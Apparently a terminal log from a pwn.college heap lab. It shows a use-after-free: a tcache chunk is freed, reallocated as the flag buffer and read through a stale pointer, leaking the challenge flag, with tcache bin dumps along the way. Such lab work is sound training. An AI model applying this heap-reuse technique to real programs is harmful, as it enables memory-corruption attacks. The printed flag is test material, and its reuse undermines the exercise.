 [*] Function (malloc/free/puts/read_flag/quit): read_flag
[*] flag_buffer = malloc(809)
[*] flag_buffer = 0x558316d212c0
[*] read the flag!
[*] Function (malloc/free/puts/read_flag/quit): malloc
Size: 809
[*] allocations[0] = malloc(809)
[*] allocations[0] = 0x558316d21600
[*] Function (malloc/free/puts/read_flag/quit): free
[*] free(allocations[0])
+====================+========================+==============+============================+============================+
| TCACHE BIN #50 | SIZE: 809 - 824 | COUNT: 1 | HEAD: 0x558316d21600 | KEY: 0x558316d21010 |
+====================+========================+==============+============================+============================+
| ADDRESS | PREV_SIZE (-0x10) | SIZE (-0x08) | next (+0x00) | key (+0x08) |
+---------------------+---------------------+------------------------------+---------------------+---------------------+
| 0x558316d21600 | 0 | 0x341 (P) | (nil) | 0x558316d21010 |
+----------------------------------------------------------------------------------------------------------------------+
[*] Function (malloc/free/puts/read_flag/quit): read_flag
[*] flag_buffer = malloc(809)
[*] flag_buffer = 0x558316d21600
[*] read the flag!
[*] Function (malloc/free/puts/read_flag/quit): puts
[*] puts(allocations[0])
Data: pwn.college{QkIU1U4xxDW1UFuPSFp1WTxnPJX.01M3MDLygjM5MzW}